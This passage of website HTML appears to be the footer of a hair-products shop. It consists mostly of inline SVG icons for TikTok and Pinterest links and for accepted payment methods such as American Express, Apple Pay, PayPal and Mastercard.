649.002a530.604 530.604 0 0 1 49.56 35.302c30.874 20.48 60.749 42.419 91.007 63.795 11.264 7.936 22.477 15.948 33.818 23.73a7.398 7.398 0 0 1 4.198 6.144 400.89 400.89 0 0 1-88.626-2.943 118.117 118.117 0 0 1-89.957-126.028z" fill="#E79230" p-id="9157"></path><path d="M773.88 344.879c-1.639 7.09-5.12 3.916-8.474 1.561-15.36-10.675-30.72-21.273-46.08-32.025-29.208-20.48-58.366-41.139-87.601-61.593-2.56-1.74-5.12-3.123-5.12-6.63a211.504 211.504 0 0 1 63.794 4.045 117.758 117.758 0 0 1 83.48 94.642z" fill="#A625BC" p-id="9158"></path><path d="M360.932 563.653a175.486 175.486 0 0 1-1.972-97.15 203.824 203.824 0 0 1 43.033-70.886c3.226-3.66 7.092-6.784 10.624-10.24a167.499 167.499 0 0 1 99.097-34.303 158.923 158.923 0 0 1 148.273 103.678 168.42 168.42 0 0 1 4.429 102.86 171.108 171.108 0 0 1-37.811 63.615c-5.965 6.067-12.34 11.699-18.534 17.51a267.004 267.004 0 0 1-47.257 25.779 131.48 131.48 0 0 1-45.312 8.627 137.547 137.547 0 0 1-43.852-5.658 167.447 167.447 0 0 1-107.211-95.82 79.666 79.666 0 0 0-3.507-8.012z m285.973-238.077a36.684 36.684 0 1 1 59.29 41.625 37.964 37.964 0 0 1-45.082 5.12 35.404 35.404 0 0 1-14.233-46.668z" fill="#FEFEFE" p-id="9159"></path><path d="M406.832 502.163a100.683 100.683 0 0 1 51.2-80.793c50.507 37.069 102.193 72.473 153.75 108.03a34.33 34.33 0 0 1 3.021 2.56 99.352 99.352 0 0 1-57.65 75.085c-14.771-8.627-28.16-19.226-42.163-29.005-35.993-25.395-72.498-49.996-108.158-75.877z" fill="#C85E73" p-id="9160"></path><path d="M614.931 531.91c-7.68 0.153-12.467-5.632-17.92-9.447a7763.044 7763.044 0 0 1-111.307-78.232c-9.625-6.912-21.734-11.213-27.494-23.04a105.599 105.599 0 0 1 156.62 66.739 100.146 100.146 0 0 1 0.102 43.98z" fill="#BE4C89" p-id="9161"></path><path d="M406.857 502.163a96.101 96.101 0 0 1 31.411 19.43c33.075 22.17 65.254 45.286 97.688 68.172a78.36 78.36 0 0 1 21.274 17.254A104.088 104.088 0 0 1 406.857 502.06z" fill="#D16D60" p-id="9162"></path></svg></a></li>
      
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://www.tiktok.com/@baisihairfr1/"><svg t="1750383546305" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7324" width="16" height="16"><path d="M511.744384 511.744128m-511.744128 0a511.744128 511.744128 0 1 0 1023.488256 0 511.744128 511.744128 0 1 0-1023.488256 0Z" fill="#170B1A" p-id="7325"></path><path d="M512.256128 336.215892c0.511744-53.733133 0-107.978011 0.511744-161.711144h110.024988c-0.511744 9.723138 1.023488 18.934533 2.55872 28.145927l-75.226387 6.140929 6.14093 430.888556c0.511744 18.422789-12.793603 59.874063-22.004998 75.738131-14.328836 24.563718-57.827086 47.08046-86.484757 49.63918-17.911044 1.535232-31.216392-3.070465-47.592204-11.770115-12.281859-6.652674-18.934533-43.498251-22.516742-53.221389 28.145927 15.864068 64.991504 14.328836 92.113943-3.582209 26.098951-16.375812 43.498251-46.568716 43.498251-78.296851-1.023488-94.16092-1.023488-188.321839-1.023488-281.971015z m181.157421-31.216392c15.352324 9.723138 32.751624 17.3993 50.662669 20.981509 10.746627 2.558721 20.981509 3.582209 31.728136 3.582209v29.68116c-31.728136-7.164418-100.301849-27.122439-82.390805-54.244878z" fill="#25F4EE" p-id="7326"></path><path d="M313.699406 442.658671c39.404298-24.563718 87.508246-34.798601 133.565218-28.145927v33.775112c-42.986507 1.023488-78.808596 19.446277-113.607197 45.033483-26.098951 19.446277-44.009995 39.404298-57.827086 69.085458-13.305347 28.145927-18.934533 51.686157-18.422789 82.902548 0 34.286857 9.211394 58.850575 25.587207 89.043479 7.676162 13.817091 22.516742 34.798601 18.934532 50.150924-23.54023-16.375812-42.986507-38.38081-57.315342-62.944528-19.446277-32.751624-29.169415-71.644178-28.145927-110.024987 1.535232-35.310345 11.258371-70.108946 30.192904-100.813593 16.375812-27.634183 39.916042-51.686157 67.03848-68.061969z" fill="#25F4EE" p-id="7327"></path><path d="M543.984264 202.650675h82.390804c12.793603 22.004998 11.770115 30.192904 18.934533 44.009995 11.258371 22.004998 19.958021 30.192904 44.521739 54.756621 1.535232 1.023488 2.558721 2.046977 3.582209 3.582209 21.493253 24.563718 50.662669 41.963018 82.390805 49.127437 18.422789 13.305347 5.629185 67.038481 5.629185 95.696151-53.733133 0.511744-108.489755-20.469765-151.988006-52.197901 0 68.573713 0 132.029985 0.511744 201.115443 0 9.211394 0.511744 17.911044 0 27.634183-2.558721 33.263368-17.911044 81.87906-34.7986 110.536731-14.328836 25.075462-33.775112 47.592204-57.315343 64.991504-30.192904 22.516742-67.038481 34.798601-104.395802 35.822089-18.934533 0.511744-38.38081-0.511744-56.803598-4.605697-26.098951-5.629185-51.174413-31.728136-73.17941-47.080459l-1.535233-1.535233c-10.746627-11.258371-20.469765-24.051974-27.634183-38.380809-16.375812-29.681159-25.587206-63.456272-25.587206-97.743129-0.511744-31.216392 6.14093-62.432784 19.446277-90.578711 13.817091-29.681159 34.286857-56.291854 59.874063-75.73813 34.286857-25.587206 75.738131-40.427786 118.724638-41.451275 11.770115 5.629185 3.582209 92.113943 3.582208 92.113943-13.817091-4.605697-32.23988-3.070465-46.568715 0.511744-17.3993 3.582209-26.610695 13.817091-39.916042 25.075463-8.187906 7.164418-15.352324 14.84058-19.958021 24.563718-8.69965 16.375812-8.187906 18.422789-6.652674 36.845577 2.046977 17.3993 5.117441 36.333833 16.887556 49.63918 7.676162 9.723138 12.793603 24.563718 23.028486 31.216392 8.187906 13.305347 18.934533 23.028486 30.704648 28.657671 16.375812 8.69965 34.798601 12.281859 52.709645 10.746627 28.657671-2.046977 55.268366-19.446277 69.597201-44.521739 9.211394-16.375812 13.305347-37.357321 13.305348-55.268366 0-150.964518 0.511744-437.541229 0.511744-437.541229z" fill="#FFFFFF" p-id="7328"></path><path d="M625.35158 202.650675c9.723138 0.511744 18.934533 0 29.169416 0 0 31.728136 10.234883 63.968016 28.657671 90.066966 2.558721 3.582209 4.605697 6.652674 7.164417 9.211394-20.981509-12.793603-37.357321-32.751624-48.615692-54.756621-7.164418-13.305347-12.793603-28.657671-16.375812-44.521739z m150.452774 151.476262c10.746627 2.558721 20.981509 3.582209 31.728136 3.582208v111.048476c-54.244878 0.511744-108.489755-17.3993-153.011494-49.63918v220.561719c0.511744 16.887556-1.023488 33.263368-4.605698 49.63918-10.746627 49.63918-39.404298 93.649175-80.855572 123.330335-22.004998 15.864068-46.568716 26.610695-72.667666 32.23988-31.728136 7.164418-64.47976 6.652674-95.184408-1.535232-36.845577-9.723138-71.644178-30.192904-97.231384-58.338831 22.004998 15.864068 47.08046 26.098951 73.691154 31.728136 18.422789 4.093953 37.869065 5.117441 56.803598 4.605697 37.357321-1.023488 74.202899-13.305347 104.395803-35.822089 23.54023-17.3993 42.474763-39.404298 57.315342-64.991504 16.887556-29.169415 27.122439-61.921039 29.681159-95.184408 0.511744-9.211394 0.511744-17.911044 0-27.634183-1.023488-68.061969-1.023488-136.635682-1.023488-205.209395 44.009995 31.728136 97.743128 48.615692 151.476262 48.103948-0.511744-28.657671 0-57.827086-0.511744-86.484757z" fill="#FE2C55" p-id="7329"></path><path d="M447.264624 440.09995c10.746627 0 22.004998 0.511744 32.23988 2.046977v114.11894c-15.352324-5.117441-32.23988-5.629185-48.103948-2.046976-30.192904 6.652674-55.268366 29.681159-66.014993 58.850574-10.746627 28.657671-6.652674 62.432784 11.258371 86.996502-10.746627-6.14093-19.446277-14.328836-27.122439-24.051974-11.258371-13.305347-18.934533-30.704648-20.981509-48.103948-2.046977-17.911044 1.023488-37.357321 9.723138-53.221389 4.605697-9.723138 11.770115-17.911044 19.958021-25.075463 13.305347-11.258371 30.192904-18.422789 46.568716-23.028485 13.817091-3.070465 28.657671-3.582209 41.963019 1.023488 0.511744-4.605697 0.511744-76.249875 0.511744-87.508246z" fill="#FE2C55" p-id="7330"></path></svg></a></li>
      
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.fr/baisihairfr/"><svg t="1750840301003" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7030" width="16" height="16"><path d="M13.887123 511.719452a497.579836 497.579836 0 1 0 995.145644 0c0-274.796712-222.769096-497.565808-497.579835-497.565808S13.887123 236.92274 13.887123 511.719452z m0 0" fill="#C02328" p-id="7031"></path><path d="M551.61337 680.440986c-37.621479-2.903671-53.416329-21.56011-82.929973-39.473096-16.215671 85.062137-36.022356 166.617425-94.712986 209.218631-18.137425-128.575123 26.652055-225.153753 47.356493-327.651946-35.405151-59.602411 4.208219-179.550685 78.946192-150.008986 91.921534 36.344986-79.577425 221.632877 35.545425 244.764055 120.18674 24.155178 169.254575-208.545315 94.712986-284.251178-107.688329-109.273425-313.484274-2.482849-288.178849 153.964712 6.158027 38.252712 45.687233 49.85337 15.780821 102.638466-68.93063-15.261808-89.480767-69.632-86.843616-142.097534 4.208219-118.629699 106.608219-201.699945 209.232658-213.216439C610.36011 219.809315 732.230137 281.950685 749.063014 404.10126c18.908932 137.805151-58.606466 287.056658-197.393535 276.339726z m0 0" fill="#F1F2F1" p-id="7032"></path></svg></a></li>
      
      
      
      
      
      
      
      
      
      
      

      
    </ul>
  </div>


                </div>
              
</div>

          
        
      </div>
    </div>
  
<div class="section-footer__row-container ">
    <div class="section-footer__row section-footer__row-lower">
      <div class="section-footer__row__col">
        
          <div class="section-footer__payment-icons">
            
              <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            
              <svg class="section-footer__payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
            
              <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            
              <svg class="section-footer__payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            
